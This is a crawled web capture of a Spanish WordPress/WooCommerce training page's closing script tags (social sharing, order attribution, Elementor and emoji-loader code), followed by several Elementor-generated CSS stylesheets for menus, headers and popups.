function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://braliz.es/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://braliz.es/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://braliz.es/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 0; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.70" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://braliz.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/braliz.es\/wp-admin\/admin-ajax.php","nonce":"9bad43b04c","urls":{"assets":"https:\/\/braliz.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/braliz.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/braliz.es\/carrito\/","checkout_page_url":"https:\/\/braliz.es\/finalizar-compra\/","fragments_nonce":"60adca36f4"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/braliz.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/braliz.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/braliz.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/braliz.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8de0f31554"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":884,"title":"Formaci%C3%B3n%20%E2%80%93%20Braliz%20Espa%C3%B1a","excerpt":"","featuredImage":"https:\/\/braliz.es\/wp-content\/uploads\/2022\/02\/67571742_2417022088576017_3285001402723598336_o-1-1020x1020.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://braliz.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://braliz.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://braliz.es/wp-content/uploads/elementor/css/post-1134.css?ver=1737720185
body_size: 5054
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1134 .elementor-element.elementor-element-3a71b83a{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a, .elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-menu-toggle{color:#000000;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a:hover,
					.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-menu-toggle:hover{color:#000000;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a:hover,
					.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#02010100;}.elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown .elementor-item, .elementor-1134 .elementor-element.elementor-element-6d4c18f1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:600;}.elementor-1134 .elementor-element.elementor-element-52f92db{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-widget-container{text-align:center;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon{background-color:#E1E1E1;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon i{color:#FFFFFF;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon:hover{background-color:#C0A149;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1134 .elementor-element.elementor-element-52f92db .elementor-social-icon:hover svg{fill:#FFFFFF;}#elementor-popup-modal-1134{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-1134 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1134 .dialog-close-button{display:flex;background-color:#FFFFFF00;font-size:25px;}#elementor-popup-modal-1134 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1134 .dialog-close-button i{color:#000000;}#elementor-popup-modal-1134 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-1134 .dialog-close-button:hover i{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://braliz.es/wp-content/uploads/elementor/css/post-188.css?ver=1737720185
body_size: 5009
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-188 .elementor-element.elementor-element-e8871f7{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-188 .elementor-element.elementor-element-eb3c58e > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a, .elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-menu-toggle{color:#000000;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a:hover,
					.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-menu-toggle:hover{color:#000000;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a:hover,
					.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#02010100;}.elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown .elementor-item, .elementor-188 .elementor-element.elementor-element-eb3c58e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:600;}.elementor-188 .elementor-element.elementor-element-6e867d2{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-widget-container{text-align:center;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon{background-color:#E1E1E1;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon i{color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon:hover{background-color:#C0A149;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-188 .elementor-element.elementor-element-6e867d2 .elementor-social-icon:hover svg{fill:#FFFFFF;}#elementor-popup-modal-188{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-188 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-188 .dialog-close-button{display:flex;background-color:#FFFFFF00;font-size:25px;}#elementor-popup-modal-188 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-188 .dialog-close-button i{color:#000000;}#elementor-popup-modal-188 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-188 .dialog-close-button:hover i{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://braliz.es/wp-content/uploads/elementor/css/post-37.css?ver=1737720186
body_size: 23064
content:
.elementor-37 .elementor-element.elementor-element-6440fc5:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-6440fc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C0A149;}.elementor-37 .elementor-element.elementor-element-6440fc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-37 .elementor-element.elementor-element-6440fc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37 .elementor-element.elementor-element-98b7c4c:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-98b7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C0A149;}.elementor-37 .elementor-element.elementor-element-98b7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-37 .elementor-element.elementor-element-98b7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-79f4c1e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-37 .elementor-element.elementor-element-79f4c1e{text-align:center;}.elementor-37 .elementor-element.elementor-element-7ae9de3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-7ae9de3 > .elementor-container{min-height:0px;}.elementor-37 .elementor-element.elementor-element-7ae9de3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-b236fe9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-b236fe9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37 .elementor-element.elementor-element-b236fe9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37 .elementor-element.elementor-element-bf2cdee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-menu-toggle{margin:0 auto;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item:focus{color:#BF8432;fill:#BF8432;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BF8432;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a, .elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-menu-toggle{color:#000000;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a:hover,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a.highlighted,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-menu-toggle:hover{color:#000000;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a:hover,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#000000;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-64e08ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-64e08ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-64e08ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37 .elementor-element.elementor-element-64e08ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-f1976e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-f1976e5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;font-style:italic;color:#000000;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-a041b86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-a041b86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-a041b86.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37 .elementor-element.elementor-element-e196376 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-e196376{text-align:center;}.elementor-37 .elementor-element.elementor-element-e196376 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-0b5f009.elementor-column 